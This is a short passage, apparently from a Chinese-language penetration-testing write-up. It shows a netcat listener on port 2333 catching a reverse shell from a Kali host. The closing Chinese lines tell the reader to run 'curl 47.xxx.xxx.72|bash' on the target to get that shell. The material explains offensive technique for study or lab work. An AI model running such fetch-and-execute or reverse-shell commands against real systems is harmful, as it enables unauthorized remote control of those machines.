 root@iZf8zeyqgkr8amly19i6ywZ:/var/www/html# netcat -lvvp 2333
listening on [any] 2333 ...
: inverse host lookup failed: Host name lookup failure
connect to [172.28.222.97] from (UNKNOWN) [] 49428
┌──(feng㉿kali)-[~]
└─$ ls
ls
1
123.txt
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
并开启2333端口的监听
然后再目标上执行如下，即可反弹shell：
curl 47.xxx.xxx.72|bash